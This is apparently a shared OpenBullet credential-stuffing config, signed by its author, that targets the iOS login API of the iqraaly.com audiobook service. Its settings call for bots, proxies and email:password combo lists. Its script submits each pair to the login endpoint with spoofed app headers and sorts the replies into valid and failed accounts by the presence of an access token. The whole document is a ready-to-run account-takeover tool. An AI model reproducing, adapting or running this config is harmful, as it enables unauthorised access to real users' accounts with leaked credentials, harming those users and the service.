 [SETTINGS]
{
  "Name": "iqraaly.com iOS API",
  "SuggestedBots": 100,
  "MaxCPM": 0,
  "LastModified": "2022-02-23T23:33:32.3832557+04:00",
  "AdditionalInfo": "Arabic COmbo - FAST CPM!",
  "RequiredPlugins": [],
  "Author": "▫ YASHVIRGAMING#7131 ▫",
  "Version": "1.2.2",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": false,
  "SaveHitsToTextFile": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "BanProxyAfterGoodStatus": false,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
#LOGIN REQUEST POST "https://mobile.iqraaly.com/api/listener/login"
  CONTENT "device_identifier=AF30A96C-0D6D-4D6D-B616-F4DBCADFB29D&device_information=%7B
%7D&password=<PASS>&platform=ios&unique_device_id=AF30A96C-0D6D-4D6D-B616-F4DBCADFB29D&username=<USER>"
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "Host: mobile.iqraaly.com"
  HEADER "Accept: */*"
  HEADER "Content-Type: application/x-www-form-urlencoded; charset=utf-8"
  HEADER "Accept-Encoding: gzip, deflate"
  HEADER "User-Agent: Iqraali/4.0.0 (com.innovolve.iqraaly; build:2; iOS 15.3.0) Alamofire/4.7.3"
  HEADER "Accept-Language: en-CA;q=1.0"
  HEADER "Content-Length: 200"

KEYCHECK
  KEYCHAIN Failure OR
    KEY "\"code\":3"
    KEY "Invalid username or password."
  KEYCHAIN Success OR
    KEY "\"message\":\"Success."
    KEY "\"access_token\":\""